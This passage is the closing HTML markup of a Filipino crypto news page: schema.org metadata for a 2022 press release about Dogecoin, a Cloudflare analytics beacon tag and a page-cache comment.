Dogecoin.","author":{"@type":"Person","name":"balitaphlipx31","url":"https:\/\/cryptobalita.com\/author\/balitaphlipx31\/","sameAs":["https:\/\/cryptobalita.com"]},"articleSection":["Press Release"],"image":{"@type":"ImageObject","url":"https:\/\/cryptobalita.com\/wp-content\/uploads\/2022\/05\/dogecoin-g2482fa428_1280.jpg","width":1280,"height":731},"publisher":{"@type":"Organization","name":"","url":"https:\/\/cryptobalita.com","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Habang ang Dogecoin [DOGE] ay tumatahak sa &#8216;opportunity zone&#8217;, isang matalinong ideya bang magtagal","published":"2022-05-02 08:59:51","updated":"2022-05-04 09:01:36"}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8fe9f454c864f95ba0c4e3bd41f2d2c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 21:34:59 -->